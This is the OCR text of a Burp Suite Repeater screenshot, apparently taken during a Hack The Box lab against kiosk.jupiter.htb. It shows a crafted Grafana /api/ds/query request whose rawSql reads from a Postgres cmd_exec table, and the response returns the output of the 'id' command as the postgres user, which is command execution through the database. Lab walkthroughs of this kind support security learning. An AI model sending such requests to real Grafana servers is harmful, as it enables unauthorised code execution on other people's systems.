 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 ShiroScan FastJsonScan Struts2Burp Log4j2Scan
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://kiosk.jupiter.htb ?
请求
Raw 参数 头 Hex
POST /api/ds/query HTTP/1.1
Host: kiosk.jupiter.htb
Content-Length: 341
x-plugin-id: postgres
x-grafana-org-id: 1
x-panel-id: 24
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
content-type: application/json
accept: application/json, text/plain, */*
x-dashboard-uid: jMgFGfA4z
x-datasource-uid: YItSLg-Vz
Origin: http://kiosk.jupiter.htb
Referer: http://kiosk.jupiter.htb/dashboards
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
{"queries":[{"refId":"A","datasource":{"type":"postgres","uid":"YItSLg-V
z"},"rawSql":"SELECT * FROM
cmd_exec;","format":"table","datasourceId":1,"intervalMs":60000,"maxData
Points":780}],"range":{"from":"2023-08-04T02:07:08.787Z","to":"2023-08-0
4T08:07:08.787Z","raw":{"from":"now-6h","to":"now"}},"from":"16911148287
87","to":"1691136428787"}
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Fri, 04 Aug 2023 09:01:13 GMT
Content-Type: application/json
Content-Length: 336
Connection: close
Cache-Control: no-store
X-Content-Type-Options: nosniff
X-Frame-Options: deny
X-Xss-Protection: 1; mode=block
{"results":{"A":{"status":200,"frames":[{"schema":{"refId":"A","meta":{"t
ypeVersion":[0,0],"executedQueryString":"SELECT * FROM
cmd_exec;"},"fields":[{"name":"cmd_output","type":"string","typeInfo":{"
frame":"string","nullable":true}}]},"data":{"values":[["uid=114(postgres
) gid=120(postgres) groups=120(postgres),119(ssl-cert)"]]}}]}}}
? < + > 输入搜索字词 没有比赛
完成
609字节 | 281毫秒